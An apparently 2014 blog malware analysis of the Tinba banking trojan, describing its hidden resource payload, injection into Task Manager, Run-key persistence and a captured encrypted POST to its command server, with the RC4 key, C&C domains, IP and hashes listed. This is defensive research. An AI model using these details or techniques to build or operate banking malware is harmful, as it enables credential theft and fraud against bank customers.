# Stop Malvertising

stopmalvertising.com/malware-reports/mini-analysis-of-the-tinybanker-tinba.html

PayPal

Mini Analysis of the TinyBanker Tinba

Written by Kimberly on Wednesday, 16 July 2014. Posted in Malware Reports Viewed 7516 times

Today we'll have a look at **Tinba** (Tiny Banker), the smallest banker in the world. Without the use of a packer or crypter Tinba is around 20 KB, default configuration and web injects included. A few days ago the source code of Tinba 1 was released on a closed underground forum. *Reference*.
Tinba uses MiTB (Man in The Browser) tricks and web injects to change the appearance of certain webpages. Objective: circumvent two factor Authentication and/or trick the victim in giving up additional sensitive data.

Tinba uses RC4 encryption to communicate with its C&C servers. The key and the servers are hardcoded into the binary. Before downloading updates from the C&C server, Tinba sends out an RC4 encrypted string.

I accidentally found this sample of Tinba because the author used the same crypter as ZeuS GameOver Reloaded. The sample was submitted to VirusTotal the same day as the new ZeuS GameOver and seems to be the payload of a spam email targeting mainly users from Poland and the Czech Republic. We can find back traces of the crypter in the memory space of Tinba:

```
0x987041 (17): OU___Enemy  %d ,
0x987053 (13): OU___Bomb  %d
```

Along with the following strings:

```
0x14562a8 (11): LoadBitmapA
0x14562d0 (13): IntersectRect
0x1456342 (18): CreateCompatibleDC
0x1456358 (22): CreateCompatibleBitmap
0x145637c (14): ImageList_Draw
0x145638e (19): ImageList_AddMasked
```The executable is 88.0 KB (90,112 bytes) and contains an **RCData** resource with the ID 56. The size (9479176 bytes) is fake; it's bigger than the size of the executable. This will cause a warning in Olly and makes it harder to extract the resource.

File Name: C:/Users/MxAngel/Desktop/tinba.exe

Type: PE | Size: 90112

EntryPoint: 00003dfc | ImageBase: 00400000

NumberOfSections: 0004 | SizeOfImage: 00016000

compiler: Microsoft Visual C++(6.0-2003,6.0)[msvcrt]

library: MFC(4.2)[-]

linker: Microsoft Linker(6.10)[EXE32]

| Name | V.Address | V.Size | Offset | R.Size | Flags | Entropy | Packed |
|---|---|---|---|---|---|---|---|
| .text | 00001000 | 00003374 | 00001000 | 00004000 | 60000020 | 5.29 | no |
| .rdata | 00005000 | 000013b1 | 00005000 | 00002000 | 40000040 | 3.38 | no |
| .data | 00007000 | 00000254 | 00007000 | 00001000 | c0000040 | 0.47 | no |
| .rsrc | 00008000 | 0000d9f5 | 00008000 | 0000e000 | 50000050 | 7.50 | yes |

| Type | Name | Signature | Size (byt... | MD5 | Language |
|---|---|---|---|---|---|
| Icon | 1 | Icon | 9640 | 64A490E3A802E7D85D1A7D801ECCC9A4 | 0 (en-AU) |
| Menu | 128 | Menu | 264 | 6BC902A3BF6A3AC7916A0220DA1F34BC | 2052 (zh-CN) |
| Dialog | 100 | Dialog | 222 | C8D37E7AA1DB7276F3B2E8D1A519FB8D | 2052 (zh-CN) |
| String Table | 9 | String Table | 44 | 2D817E4A5880FCE87D77E43D568A5432 | 2052 (zh-CN) |
| String Table | 3585 | String Table | 48 | B582B6952EB8B56D92E0ADF4E08FF1C1 | 2052 (zh-CN) |
| String Table | 3603 | String Table | 310 | 1CEB7B2E9DF17BB48C76CA0901D40EEC | 2052 (zh-CN) |
| String Table | 3604 | String Table | 60 | 1003E2F4FE4ADF264D2A1CA4BC7D5593 | 2052 (zh-CN) |
| String Table | 3605 | String Table | 96 | 92817D4AD63D960CD74D2E9E32F927C0 | 2052 (zh-CN) |
| String Table | 3606 | String Table | 84 | 119C5860EA36B031744136FA39D07671 | 2052 (zh-CN) |
| String Table | 3697 | String Table | 58 | F19BAB4915AE01D43A8EEA26B313FAAF | 2052 (zh-CN) |
| String Table | 3825 | String Table | 164 | 151A9BDFF95916C366D21D1E8AB41BCF | 2052 (zh-CN) |
| String Table | 3826 | String Table | 62 | | ...N) |
| Accelerator | 128 | Accelerator | 80 | | ...N) |
| RCData | 56 | Unknown | 9479176 | | |
| Icon Group | 1 | Icon Group | 20 | | |
| Version Info | 1 | Version Info | 792 | 40C5CD712AF8E1844AA587754B6A1E87 | 2052 (zh-CN) |

tinba.exe
14/07/14 16:36
88.0 KBThe resource with the ID 56 contains a fake JPG header. JPEGsnoop, a free windows application able to examine and decode the inner details of JPEG images, reports an unknown marker at the offset 0x000004B1 and notifies of existing data after EOF. Hiding an executable in a resource is a method to evade anti-virus detections.

```
*** Additional Info ***
NOTE: Data exists after EOF, range: 0x00000000-0x00009BD1 (39889 bytes)
```

Image (RGB, DC) @ 100% (1:1)

```
OFFSET: 0x000004B1
WARNING: Unknown marker [0xFF0C], stopping decode
```

Upon execution TINBA.EXE [PID 2724] launches an instance of itself [PID 3004]. Note the size of the executable: 20KB.

| PID | Process ... | Operation | Path | Detail |
|---|---|---|---|---|
| 2724 | tinba.exe | CreateFile | C:\Documents and Settings\MxAngel\Desktop | Desired Access: Read Data/List Directory, Synchronize, Disposition: Open, Options: Directory |
| 2724 | tinba.exe | QueryDirectory | C:\Documents and Settings\MxAngel\Desktop\tinba.exe | Filter: tinba.exe, 1: ti; |
| 2724 | tinba.exe | QueryDirectory | C:\Documents and Settings\MxAngel\Desktop\tinba.exe | Filter: tinba.exe, 1: tinba.exe |
| 2724 | tinba.exe | CloseFile | C:\Documents and Settings\MxAngel\Desktop | |
| 2724 | tinba.exe | Process Create | C:\Documents and Settings\MxAngel\Desktop\tinba.exe | PID: 3004, Command line: "C:\Documents and Settings\MxAngel\Desktop\tinba.exe" |
| 3004 | tinba.exe | Process Start | | Parent PID: 2724, Command line: "C:\Documents and Settings\MxAngel\Desktop\tinba.exe" |
| 3004 | tinba.exe | Thread Create | | Thread ID: 2584 |
| 2724 | tinba.exe | CloseFile | C:\Documents and Settings\MxAngel\Desktop\tinba.exe | |

| Name | Base Address | Size | Description |
|---|---|---|---|
| tinba.exe | 0x400000 | 20 kB | |
| advapi32.dll | 0x77dd0000 | 620 kB | Advanced Windows 32 Base API |
| apphelp.dll | 0x77b40000 | 136 kB | Application Compatibility Client Library |
| comctl32.dll | 0x5d090000 | 616 kB | Common Controls Library |
| comctl32.dll | 0x773d0000 | 1.01 MB | User Experience Controls Library |
| ctype.nls | 0x340000 | 12 kB | |
| gdi32.dll | 0x77f10000 | 292 kB | GDI Client DLL |
| kernel32.dll | 0x7c800000 | 984 kB | Windows NT BASE API Client DLL |
| locale.nls | 0x280000 | 260 kB | |
| msvcrt.dll | 0x77c10000 | 352 kB | Windows NT CRT DLL |
| ntdll.dll | 0x7c900000 | 700 kB | NT Layer DLL |
| rpcrt4.dll | 0x77e70000 | 584 kB | Remote Procedure Call Runtime |
| secur32.dll | 0x77fe0000 | 68 kB | Security Support Provider Interface |
| shell32.dll | 0x7c9c0000 | 8.09 MB | Windows Shell Common Dll |
| shlwapi.dll | 0x77f60000 | 472 kB | Shell Light-weight Utility Library |
| sortkey.nls | 0x2d0000 | 260 kB | |
| sorttbls.nls | 0x320000 | 24 kB | |
| unicode.nls | 0x260000 | 88 kB | |
| user32.dll | 0x7e410000 | 580 kB | Windows XP USER API Client DLL |
| version.dll | 0x77c00000 | 32 kB | Version Checking and File Installation Libraries |
| ws2help.dll | 0x71aa0000 | 32 kB | Windows Socket 2.0 Helper for Windows NT |
| ws2_32.dll | 0x71ab0000 | 92 kB | Windows Socket 2.0 32-Bit DLL |

After approximately 1 minute (I noticed the SLEEP command in the code but didn't time it) TINBA.EXE will launch an instance of TASKMGR.EXE (Windows Task Manager), inject code into the newly created process and exit.

| PID | Process ... | Operation | Path | Detail |
|---|---|---|---|---|
| 3004 | tinba.exe | Process Create | C:\WINDOWS\system32\taskmgr.exe | PID: 1320, Command line: taskmgr |
| 3004 | tinba.exe | CloseFile | C:\WINDOWS\system32\taskmgr.exe | |
| 3004 | tinba.exe | RegOpenKey | HKLM\Software\Microsoft\Windows NT... | Modify — tinba.exe was blocked from modifying taskmgr.exe |
| 3004 | tinba.exe | RegQueryValue | HKLM\SOFTWARE\Microsoft\Window... | Length: 20 |
| 3004 | tinba.exe | RegCloseKey | HKLM\SOFTWARE\Microsoft\Window... | |
| 3004 | tinba.exe | Thread Exit | | Thread ID: 2584, User Time: 0.8011520, Kernel Time: 2.0629664 |
| 3004 | tinba.exe | Process Exit | | Exit Status: 0, User Time: 0.8111664 seconds, Kernel Time: 2.0629664 seconds, Private Byte |

Before terminating its process, TINBA.EXE contained the following Section:\BaseNamedObjects\redhot

The same Section is found back in the TASKMGR.EXE process.

TASKMGR.EXE:

- Reads the Volume Name and Serial Number
- Creates a directory named "AdobeChk" in the %APPDATA% folder
- Renames TINBA.exe to %APPDATA%\AdobeChk\chk.exe
  c:\Documents and Settings\[User Name]\Application Data\AdobeChk\chk.exe
  Date: 7/14/2014 4:36 PM
  Size: 90,112 bytes

- Creates the following Registry entry so that CHK.EXE runs each time Windows starts:
  HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
  "AdobeChk"
  Type: REG_SZ
  Data: C:\Documents and Settings\[User Name]\Application Data\AdobeChk\chk.exe

- Sets tabs and frames to run within the same process in IE:
  HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main
  "TabProcGrowth"
  Type: REG_DWORD
  Data: 01, 00, 00, 00| Process Name | Operation | Path | Detail | Result |
|---|---|---|---|---|
| taskmgr.exe | QueryNameInformationFile | C:\ | Name: \ | SUCCESS |
| taskmgr.exe | QueryInformationVolume | C:\ | VolumeCreationTime: 12/10/2013 9:08:27 AM, VolumeSerialNumber: ... | SUCCESS |
| taskmgr.exe | CloseFile | C:\ | | SUCCESS |
| taskmgr.exe | CreateFile | C:\Documents and Settings\MxAngel\Application Data\AdobeChk | Desired Access: Read Data/List Directory, Synchronize, Disposition: ... | SUCCESS |
| taskmgr.exe | CloseFile | C:\Documents and Settings\MxAngel\Application Data\AdobeChk | | SUCCESS |
| taskmgr.exe | CreateFile | C:\Documents and Settings\MxAngel\Desktop\tinba.exe | Desired Access: Read Attributes, Delete, Synchronize, Disposition: O... | SUCCESS |
| taskmgr.exe | QueryAttributeTagFile | C:\Documents and Settings\MxAngel\Desktop\tinba.exe | Attributes: A, ReparseTag: 0x0 | SUCCESS |
| taskmgr.exe | QueryBasicInformationFile | C:\Documents and Settings\MxAngel\Desktop\tinba.exe | CreationTime: 7/14/2014 4:36:30 PM, LastAccessTime: 7/14/2014 9... | SUCCESS |
| taskmgr.exe | CreateFile | C:\Documents and Settings\MxAngel\Application Data\AdobeChk | Desired Access: Write Data/Add File, Synchronize, Disposition: Open... | SUCCESS |
| taskmgr.exe | SetRenameInformationFile | C:\Documents and Settings\MxAngel\Desktop\tinba.exe | ReplaceIfExists: True, FileName: C:\Documents and Settings\MxAng... | SUCCESS |
| taskmgr.exe | CloseFile | C:\Documents and Settings\MxAngel\Application Data\AdobeChk | | SUCCESS |
| taskmgr.exe | CloseFile | C:\Documents and Settings\MxAngel\Application Data\AdobeChk\chk.exe | ReplaceIfExists: True FileName: C:\Documents and Settings\MxAngel\Application Data\AdobeChk\chk.exe | |
| taskmgr.exe | RegOpenKey | HKCU | | |
| taskmgr.exe | RegOpenKey | HKCU\Software\Microsoft\Windows\CurrentVersion\Run | Desired Access: Set Value | SUCCESS |
| taskmgr.exe | RegSetValue | HKCU\Software\Microsoft\Windows\CurrentVersion\Run\AdobeChk | Type: REG_SZ, Length: 136, Data: C:\Documents and Settings\MxA... | SUCCESS |
| taskmgr.exe | SetEndOfFileInformationFile | C:\Documents and Settings\MxAngel\NTUSER.DAT.LOG | EndOfFile: 8,192 | SUCCESS |
| taskmgr.exe | SetEndOfFileInformationFile | C:\Documents and Settings\MxAngel\NTUSER.DAT.LOG | Type: REG_SZ Length: 136 Data: C:\Documents and Settings\MxAngel\Application Data\AdobeChk\chk.exe | |
| taskmgr.exe | SetEndOfFileInformationFile | C:\Documents and Settings\MxAngel\NTUSER.DAT.LOG | | |
| taskmgr.exe | SetEndOfFileInformationFile | C:\Documents and Settings\MxAngel\NTUSER.DAT.LOG | | |
| taskmgr.exe | SetEndOfFileInformationFile | C:\Documents and Settings\MxAngel\NTUSER.DAT.LOG | EndOfFile: 24,576 | SUCCESS |
| taskmgr.exe | RegCloseKey | HKCU\Software\Microsoft\Windows\CurrentVersion\Run | | SUCCESS |
| taskmgr.exe | RegOpenKey | HKCU\Software\Microsoft\Internet Explorer\Main | Desired Access: Set Value, WOW64_64Key | SUCCESS |
| taskmgr.exe | RegSetValue | HKCU\Software\Microsoft\Internet Explorer\Main\TabProcGrowth | Type: REG_DWORD, Length: 4, Data: 1 | SUCCESS |
| taskmgr.exe | SetEndOfFileInformationFile | C:\Documents and Settings\MxAngel\NTUSER.DAT.LOG | EndOfFile: 28,672 | SUCCESS |
| taskmgr.exe | SetEndOfFileInformationFile | C:\Documents and Settings\MxAngel\NTUSER.DAT.LOG | EndOfFile: 32,768 | SUCCESS |
| taskmgr.exe | RegCloseKey | HKCU\Software\Microsoft\Internet Explorer\Main | | SUCCESS |
| taskmgr.exe | Thread Create | | Thread ID: 3076 | SUCCESS |
| taskmgr.exe | Thread Create | | Thread ID: 1220 | SUCCESS |

TASKMGR.EXE will establish a little routine in case the file or the Registry keys are deleted but the procedure looks a bit flawed to me. The injected process attempts to create a folder that already exists (resulting in a name collision) and checks for a file called "empty" in the folder where TINBA.EXE was located.

| Operation | Path | Result | Detail |
|---|---|---|---|
| CreateFile | C:\Documents and Settings\MxAngel\Application Data\AdobeChk | IS DIRECTORY | Desired Access: Generic Write, Read Attributes, Disposition: OverwriteIf, ... |
| Thread Exit | | SUCCESS | Thread ID: 2168, User Time: 0.0200288, Kernel Time: 0.0701008 |
| CreateFile | C:\Documents and Settings\MxAngel\Application Data\AdobeChk | NAME COLLISION | Desired Access: Read Data/List Directory, Synchronize, Disposition: Cre... |
| QueryNameIn... | C:\Documents and Settings\MxAngel\Desktop | SUCCESS | Name: \Documents and Settings\MxAngel\Desktop |
| CreateFile | C:\Documents and Settings\MxAngel\Desktop\empty | NAME NOT FOUND | Desired Access: Read Data/List Directory, Synchronize, Disposition: Open... |
| CreateFile | C:\Documents and Settings\MxAngel\Desktop\empty | NAME NOT FOUND | Disposition: Create ... equential A... |
| CreateFile | C:\Documents and Settings\MxAngel\Desktop\empty | NAME NOT FOUND | Options: Directory, Synchronous IO Non-Alert ... equential A... |
| CreateFile | C:\Documents and Settings\MxAngel\Desktop\empty | NAME NOT FOUND | Attributes: N ... equential A... |
| CreateFile | C:\Documents and Settings\MxAngel\Desktop\empty | NAME NOT FOUND | ShareMode: Read, Write ... equential A... |
| QueryNameIn... | C:\Documents and Settings\MxAngel\Desktop | SUCCESS | AllocationSize: 0 |
| CreateFile | C:\Documents and Settings\MxAngel\Desktop\empty | NAME NOT FOUND | Desired Access: Read Attributes, Delete, Disposition: Open, Options: No... |
| RegOpenKey | HKCU\Software\Microsoft\Windows\CurrentVersion\Run | SUCCESS | Desired Access: Set Value |
| RegSetValue | HKCU\Software\Microsoft\Windows\CurrentVersion\Run\AdobeChk | SUCCESS | Type: REG_SZ, Length: 136, Data: C:\Documents and Settings\MxAng... |
| RegCloseKey | HKCU\Software\Microsoft\Windows\CurrentVersion\Run | SUCCESS | |
| RegOpenKey | HKCU\Software\Microsoft\Internet Explorer\Main | SUCCESS | Desired Access: Set Value, WOW64_64Key |
| RegSetValue | HKCU\Software\Microsoft\Internet Explorer\Main\TabProcGrowth | SUCCESS | Type: REG_DWORD, Length: 4, Data: 1 |
| RegCloseKey | HKCU\Software\Microsoft\Internet Explorer\Main | SUCCESS | |

Tinba sends out an RC4 encrypted string to the C&C located at **plsecdirect.ru** and receives a 403 Forbidden. The decrypted string is **EHLO**.```
00000000  50 4F 53 54 20 68 74 74 70 3A 2F 2F 70 6C 73 65 63   POST http://plsec
00000011  64 69 72 65 63 74 2E 72 75 2F 72 65 2F 20 48 54 54   direct.ru/re/ HTT
00000022  50 2F 31 2E 31 0D 0A 41 63 63 65 70 74 3A 20 74 65   P/1.1..Accept: te
00000033  78 74 2F 68 74 6D 6C 2C 20 61 70 70 6C 69 63 61 74   xt/html, applicat
00000044  69 6F 6E 2F 78 68 74 6D 6C 2B 78 6D 6C 2C 20 2A 2F   ion/xhtml+xml, */
00000055  2A 0D 0A 41 63 63 65 70 74 2D 4C 61 6E 67 75 61 67   *..Accept-Languag
00000066  65 3A 20 65 6E 2D 55 53 0D 0A 55 73 65 72 2D 41 67   e: en-US..User-Ag
00000077  65 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 35 2E 30 20   ent: Mozilla/5.0
00000088  28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 53 49 45   (compatible; MSIE
00000099  20 39 2E 30 3B 20 57 69 6E 64 6F 77 73 20 4E 54 20    9.0; Windows NT
000000AA  36 2E 31 3B 20 54 72 69 64 65 6E 74 2F 35 2E 30 29   6.1; Trident/5.0)
000000BB  0D 0A 43 6F 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61   ..Content-Type: a
000000CC  70 70 6C 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D   pplication/x-www-
000000DD  66 6F 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A   form-urlencoded..
000000EE  48 6F 73 74 3A 20 70 6C 73 65 63 64 69 72 65 63 74   Host: plsecdirect
000000FF  2E 72 75 0D 0A 43 6F 6E 74 65 6E 74 2D 4C 65 6E 67   .ru..Content-Leng
00000110  74 68 3A 20 31 33 0D 0A 43 6F 6E 6E 65 63 74 69 6F   th: 13..Connectio
00000121  6E 3A 20 43 6C 6F 73 65 0D 0A 43 61 63 68 65 2D 43   n: Close..Cache-C
00000132  6F 6E 74 72 6F 6C 3A 20 6E 6F 2D 63 61 63 68 65 0D   ontrol: no-cache.
00000143  0A 0D 0A EB 68 A0 C4 00 04 00 00 00 6A CC AA 39      ...ëh Ä.....jÌª9

Decrypted text:
00000000  45 48 4c 4f                                          E H L O
```

Hardcoded User Agent:

Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)

RC4 key:

wer8c7ygbw485ghw

Hardcoded C&C:

plsecdirect.ru - 91.237.198.54
framesoutchk.ru - 91.237.198.54

Targeted Browsers:

iexplore.exe | firefox.exe | maxthon.exe | chrome.exe

Path to configuration and web injects:

C:\Documents and Settings\[User Name]\Application Data\AdobeChk\cof.dat
C:\Documents and Settings\[User Name]\Application Data\AdobeChk\cot.dat

Memory Strings:```
0x3b170e (20): POST /re/ HTTP/1.1

0x3b1739 (71): Accept: text/html, application/xhtml+xml, */*
Accept-Language: en-US

0x3b1791 (75): User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Trident/5.0)
0x3b17ed (57):
Content-Type: application/x-www-form-urlencoded
Host:
0x3b1842 (18):
Content-Length:
0x3b1875 (48):
Connection: Close
Cache-Control: no-cache

0x3b215d (13):
[urlfilter]

0x3b22c4 (13):
data_before

0x3b22f5 (10):
data_end

0x3b2329 (13):
data_inject

0x3b235e (10):
data_end

0x3b2392 (12):
data_after

0x3b23c6 (10):
data_end

0x3b25e3 (14): %SAVEDATA_*=*%
0x3b26aa (11): %BOTDATA_*%
0x3b28e8 (15): X-Frame-Options
0x3b2aab (27): Accept-Encoding: identity
0x3b2adc (50): If-Modified-Since: Thu, 01 Jan 1970 00:00:00 GMT
0x3b2e78 (18): Content-Length:
0x3b2ed8 (20): Transfer-Encoding:
0x3b3038 (19): X-Frame-Options:
0x3b306c (29): X-Content-Security-Policy:
```

### VirusTotal Results

tinba.exe**Additional information**

**MD5:** faba9ee82dfa2629098c8ef884395d5a

**SHA1:** c0e40cb29a1e6b5a4174727f49ef871aafb684d5

**SHA256:** cbb16b01a8dcf3747a597ceb4176939f83083a6293b60aaca00e040970d63379

**File size:** 88.0 KB ( 90112 bytes )

**Detection ratio:** 34 / 54

**Analysis date:** 2014-07-12 16:31:02

| Antivirus | Result | Update |
|---|---|---|
| Ad-Aware | Trojan.GenericKD.1750488 | 20140712 |
| AegisLab | | 20140712 |
| Agnitum | | 20140712 |
| AhnLab-V3 | Trojan/Win32.Zbot | 20140712 |
| AntiVir | TR/Crypt.Xpack.71693 | 20140712 |
| Antiy-AVL | Trojan/Win32.Inject | 20140712 |
| Avast | Win32:Malware-gen | 20140712 |
| AVG | Generic_r.DYS | 20140712 |
| Baidu-International | Trojan.Win32.Tinba.BAX | 20140712 |
| BitDefender | Trojan.GenericKD.1750488 | 20140712 |
| Bkav | | 20140711 |
| ByteHero | | 20140712 |
| CAT-QuickHeal | | 20140712 |
| ClamAV | | 20140712 |
| CMC | | 20140711 |
| Commtouch | W32/Zbot.IWEE-4148 | 20140712 |
| Comodo | | 20140712 |
| DrWeb | Trojan.Encoder.682 | 20140712 || | | |
|---|---|---|
| Emsisoft | Trojan.GenericKD.1750488 (B) | 20140712 |
| ESET-NOD32 | Win32/Tinba.AX | 20140712 |
| F-Prot | W32/Zbot.BZY | 20140712 |
| F-Secure | Trojan.GenericKD.1750488 | 20140712 |
| Fortinet | W32/Tinba.AX!tr | 20140712 |
| GData | Trojan.GenericKD.1750488 | 20140712 |
| Ikarus | Trojan-Spy.Zbot | 20140712 |
| Jiangmin | | 20140712 |
| K7AntiVirus | | 20140711 |
| K7GW | | 20140711 |
| Kaspersky | Trojan.Win32.Tinba.bl | 20140712 |
| Kingsoft | | 20140712 |
| Malwarebytes | Trojan.Zbot | 20140712 |
| McAfee | RDN/Generic.dx!ddw | 20140712 |
| McAfee-GW-Edition | RDN/Generic.dx!ddw | 20140711 |
| Microsoft | Trojan:Win32/Tinba.A | 20140712 |
| MicroWorld-eScan | Trojan.GenericKD.1750488 | 20140712 |
| NANO-Antivirus | Trojan.Win32.Encoder.dcdrmp | 20140712 |
| Norman | Troj_Generic.UXHBG | 20140712 |
| nProtect | | 20140711 |
| Panda | Trj/CI.A | 20140712 |
| Qihoo-360 | Win32/Trojan.Multi.daf | 20140712 |
| Rising | | 20140712 |
| Sophos | Troj/HkMain-AQ | 20140712 |
| SUPERAntiSpyware | | 20140712 |
| Symantec | Trojan.Zbot | 20140712 || | | |
|---|---|---|
| Tencent | Win32.Trojan.Tinba.Egek | 20140712 |
| TheHacker | | 20140711 |
| TotalDefense | | 20140711 |
| TrendMicro | TROJ_TINBA.TFB | 20140712 |
| TrendMicro-HouseCall | TROJ_TINBA.TFB | 20140712 |
| VBA32 | | 20140712 |
| VIPRE | Trojan.Win32.Generic!BT | 20140712 |
| ViRobot | Trojan.Win32.Agent.324096 | 20140712 |
| Zillya | | 20140710 |
| Zoner | | 20140711 |

Tags:

- Tinba
- Tinybanker

If our research has helped you, please consider making a donation through PayPal.